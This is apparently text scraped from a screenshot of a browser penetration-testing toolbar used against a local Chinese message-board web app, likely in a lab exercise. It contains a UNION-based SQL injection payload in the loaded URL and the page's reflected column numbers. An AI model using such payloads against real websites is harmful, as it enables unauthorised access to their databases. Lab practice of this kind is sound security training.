 Load URL
http://192.168.11.43/tips/index.php?id=-2' union select 1,2,3,4,5%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
消息共享平台 欢迎: name
首页---- 发布消息---- 删除消息---- 上传背景图---- 注销
4: 2
3